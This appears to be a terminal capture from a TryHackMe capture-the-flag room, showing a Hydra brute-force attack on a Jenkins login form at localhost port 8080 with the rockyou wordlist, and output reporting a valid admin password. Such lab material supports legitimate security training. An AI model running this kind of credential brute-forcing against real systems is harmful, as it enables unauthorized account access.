 ┌──(kali㉿kali)-[~/Documents/THM/Internal]
└─$ hydra -s 8080 127.0.0.1 http-form-post "/j_acegi_security_check:j_username=^USER^&j_password
=^PASS^:Invalid username or password" -l admin -P /usr/share/wordlists/rockyou.txt -t 32
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret
 service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-28 12:01:33
[DATA] max 32 tasks per 1 server, overall 32 tasks, 14344399 login tries (l:1/p:14344399), ~4482
63 tries per task
[DATA] attacking http-post-form://127.0.0.1:8080/j_acegi_security_check:j_username=^USER^&j_pass
word=^PASS^:Invalid username or password
[STATUS] 466.00 tries/min, 466 tries in 00:01h, 14343933 to do in 513:01h, 32 active
[8080][http-post-form] host: 127.0.0.1   login: admin   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-28 12:03:25